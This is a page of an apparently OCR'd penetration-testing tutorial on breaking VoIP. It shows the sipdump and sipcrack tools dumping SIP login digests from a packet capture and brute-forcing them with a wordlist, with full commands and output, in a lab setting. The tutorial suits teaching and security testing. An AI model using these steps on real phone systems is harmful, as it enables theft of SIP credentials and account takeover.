root@bt:/pentest/voip/sipcrack# ls BUGS README USAGE_EXAMPLES debug.h md5.h wrap.c CHANGELOG SIPcrack.c au.txt debug.o sipcrack wrap.h LICENSE SIPdump.c auth.pcap global.h sipdump wrap.o Makefile TODO debug.c md5.c wordlist.txt
Figure 8
Step4: Using sipdump tool, let’s dump the authentication data to a file and name it auth.txt. Figure 8 shows the wireshark capture file containing authentication data for User 200.
root@bt:/pentest/voip/sipcrack# ./sipdump auth.txt -p auth.pcap SIPdump 0.3 ( MaJoMu | www.codito.de ) --------------------------------------- * Using pcap file 'auth.pcap' for sniffing * Starting to sniff with packet filter 'tcp or udp or vlan' * Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200') * Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200') * Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200') * Exiting, sniffed 3 logins
Figure 9
Step5: This authentication data includes user ID, SIP extension, password hash (MD5) and victim’s IP address. We will now use sipcrack tool to crack the authentication hashes using a custom word list to guess the hashes. Figure 9 shows a custom word list named as wordlist.txt which will be used for cracking the authentication hashes. We will store the results from this activity in file named auth.txt
root@bt:/pentest/voip/sipcrack# ./sipcrack auth.txt -w wordlist.txt SIPcrack 0.3 ( MaJoMu | www.codito.de ) ---------------------------------------- * Found Accounts: Num Server Client User Hash|Password 1 192.168.1.3 192.168.1.6 200 27667853024b323650a7279b317fa2f7 2 192.168.1.3 192.168.1.6 200 82ac52c2ec644174da2d60bbcbd81040 3 192.168.1.3 192.168.1.6 200 e54b72f8711a88f8b6173a0b2cf0c1f4 * Select which entry to crack (1 - 3): 1 * Generating static MD5 hash... cae543b23683144d2ebb6cd7a8610cdb * Starting bruteforce against user '200' (MD5: '27667853024b323650a7279b317fa2f7 ') * Loaded wordlist: 'wordlist.txt' * Starting bruteforce against user '200' (MD5: '27667853024b323650a7279b317fa2f7 ') * Tried 48 passwords in 0 seconds * Found password: '200' * Updating dump file 'auth.txt'... done
Figure 10
6 | Page Enumerating and Breaking VoIP